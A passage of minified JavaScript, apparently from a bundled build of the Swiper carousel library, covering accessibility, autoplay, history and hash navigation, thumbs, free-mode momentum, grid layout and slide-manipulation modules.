o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return 